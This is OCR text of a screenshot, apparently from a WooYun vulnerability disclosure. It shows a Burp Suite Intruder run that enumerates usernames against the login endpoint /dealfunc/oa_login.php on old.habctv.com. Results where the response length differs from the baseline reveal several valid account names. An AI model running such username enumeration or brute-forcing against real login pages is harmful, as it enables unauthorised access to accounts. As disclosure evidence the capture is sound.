 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
380 liuhao 200 1084
27 zhangjie 200 1068
264 zhangjie 200 1068
224 wangyu 200 1066
0 200 826 baseline request
1 zhangwei 200 826
2 wangwei 200 826
3 wangfang 200 826
4 liuwei 200 826
5 liwei 200 826
6 lina 200 826
7 zhangmin 200 826
Request Response
Raw Params Headers Hex
POST /dealfunc/oa_login.php HTTP/1.1
Host: old.habctv.com
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org
Finished